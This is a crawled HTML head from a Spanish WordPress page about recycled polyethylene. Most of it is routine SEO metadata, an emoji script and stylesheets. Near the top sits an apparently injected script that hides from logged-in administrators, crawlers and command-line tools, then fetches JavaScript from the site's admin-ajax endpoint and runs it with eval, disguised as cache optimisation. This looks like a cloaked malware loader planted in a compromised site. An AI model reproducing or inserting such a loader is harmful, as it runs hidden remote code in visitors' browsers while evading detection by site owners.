

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.polimertecnic.com/polietileno-reciclado-que-es/
body_size: 25992
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.polimertecnic.com/xmlrpc.php" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.polimertecnic.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Polietileno</title>
<meta name="description" content="El Polietileno es un material 100% reciclado de residuos urbanos, industriales y domésticos. Se trata de un material que permite la protección ambiental."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.polimertecnic.com/polietileno-reciclado-que-es/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Polietileno" />
<meta property="og:description" content="El Polietileno es un material 100% reciclado de residuos urbanos, industriales y domésticos. Se trata de un material que permite la protección ambiental." />
<meta property="og:url" content="https://www.polimertecnic.com/polietileno-reciclado-que-es/" />
<meta property="og:site_name" content="Polimertecnic" />
<meta property="article:tag" content="aislante" />
<meta property="article:tag" content="construccion" />
<meta property="article:tag" content="material" />
<meta property="article:tag" content="materiales" />
<meta property="article:tag" content="medio ambiente" />
<meta property="article:tag" content="plástico" />
<meta property="article:tag" content="polietileno" />
<meta property="article:tag" content="polietileno reciclado" />
<meta property="article:section" content="Proyectos" />
<meta property="og:updated_time" content="2022-06-15T09:48:28+00:00" />
<meta property="og:image" content="https://www.polimertecnic.com/wp-content/uploads/2016/01/Polyethylene-HDPE-LDPE-LLDPE-1-1.jpg" />
<meta property="og:image:secure_url" content="https://www.polimertecnic.com/wp-content/uploads/2016/01/Polyethylene-HDPE-LDPE-LLDPE-1-1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Polietileno" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-01-19T20:58:56+00:00" />
<meta property="article:modified_time" content="2022-06-15T09:48:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Polietileno" />
<meta name="twitter:description" content="El Polietileno es un material 100% reciclado de residuos urbanos, industriales y domésticos. Se trata de un material que permite la protección ambiental." />
<meta name="twitter:image" content="https://www.polimertecnic.com/wp-content/uploads/2016/01/Polyethylene-HDPE-LDPE-LLDPE-1-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jose Manuel Otero" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.polimertecnic.com/#organization","name":"Polimertecnic","url":"https://www.polimertecnic.com"},{"@type":"WebSite","@id":"https://www.polimertecnic.com/#website","url":"https://www.polimertecnic.com","name":"Polimertecnic","publisher":{"@id":"https://www.polimertecnic.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.polimertecnic.com/wp-content/uploads/2016/01/Polyethylene-HDPE-LDPE-LLDPE-1-1.jpg","url":"https://www.polimertecnic.com/wp-content/uploads/2016/01/Polyethylene-HDPE-LDPE-LLDPE-1-1.jpg","width":"1024","height":"768","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.polimertecnic.com/polietileno-reciclado-que-es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.polimertecnic.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.polimertecnic.com/polietileno-reciclado-que-es/","name":"Polietileno reciclado \u00bfQu\u00e9 es?"}}]},{"@type":"WebPage","@id":"https://www.polimertecnic.com/polietileno-reciclado-que-es/#webpage","url":"https://www.polimertecnic.com/polietileno-reciclado-que-es/","name":"Polietileno","datePublished":"2016-01-19T20:58:56+00:00","dateModified":"2022-06-15T09:48:28+00:00","isPartOf":{"@id":"https://www.polimertecnic.com/#website"},"primaryImageOfPage":{"@id":"https://www.polimertecnic.com/wp-content/uploads/2016/01/Polyethylene-HDPE-LDPE-LLDPE-1-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.polimertecnic.com/polietileno-reciclado-que-es/#breadcrumb"}},{"@type":"Person","@id":"https://www.polimertecnic.com/author/trazada/","name":"Jose Manuel Otero","url":"https://www.polimertecnic.com/author/trazada/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0d2974dfd2bb05843aaf194429590f7b2156aac3126c5ed39e7a55ccece6f1e1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0d2974dfd2bb05843aaf194429590f7b2156aac3126c5ed39e7a55ccece6f1e1?s=96&amp;d=mm&amp;r=g","caption":"Jose Manuel Otero","inLanguage":"en-US"},"worksFor":{"@id":"https://www.polimertecnic.com/#organization"}},{"@type":"BlogPosting","headline":"Polietileno","keywords":"Polietileno","datePublished":"2016-01-19T20:58:56+00:00","dateModified":"2022-06-15T09:48:28+00:00","author":{"@id":"https://www.polimertecnic.com/author/trazada/","name":"Jose Manuel Otero"},"publisher":{"@id":"https://www.polimertecnic.com/#organization"},"description":"El Polietileno es un material 100% reciclado de residuos urbanos, industriales y dom\u00e9sticos. Se trata de un material que permite la protecci\u00f3n ambiental.","name":"Polietileno","@id":"https://www.polimertecnic.com/polietileno-reciclado-que-es/#richSnippet","isPartOf":{"@id":"https://www.polimertecnic.com/polietileno-reciclado-que-es/#webpage"},"image":{"@id":"https://www.polimertecnic.com/wp-content/uploads/2016/01/Polyethylene-HDPE-LDPE-LLDPE-1-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.polimertecnic.com/polietileno-reciclado-que-es/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Polimertecnic &raquo; Feed" href="https://www.polimertecnic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polimertecnic &raquo; Comments Feed" href="https://www.polimertecnic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polimertecnic &raquo; Polietileno reciclado ¿Qué es? Comments Feed" href="https://www.polimertecnic.com/polietileno-reciclado-que-es/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.polimertecnic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.polimertecnic.com/wp-content/plugins/product-tabs-manager-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.polimertecnic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #a6c76c;--wp--preset--color--secondary: #ef837b;--wp--preset--color--alert: #d9534f;--wp--preset--color--dark: #222222;--wp--preset--color--light: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://www.polimertecnic.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.polimertecnic.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764515851' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768567331' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
